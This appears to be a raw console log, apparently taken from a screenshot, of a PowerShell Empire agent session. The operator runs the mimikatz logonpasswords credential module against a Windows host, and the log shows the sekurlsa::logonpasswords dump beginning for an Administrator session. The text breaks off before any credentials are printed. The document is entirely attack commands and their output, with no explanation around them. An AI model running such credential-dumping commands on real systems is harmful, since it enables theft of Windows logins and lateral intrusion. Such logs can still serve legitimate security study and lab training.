 (Empire: FGCVU6PE) > mimikatz
[*] Tasked FGCVU6PE to run TASK_CMD_JOB
[*] Agent FGCVU6PE tasked with task ID 8
[*] Tasked agent FGCVU6PE to run module powershell/credentials/mimikatz/logonpasswords
(Empire: FGCVU6PE) > [*] Agent FGCVU6PE returned results.
Hostname: WIN-12DDOLQ98BM / S-1-5-21-3609138583-992482898-504462008
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 126950 (00000000:0001efe6)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-12DDOLQ98BM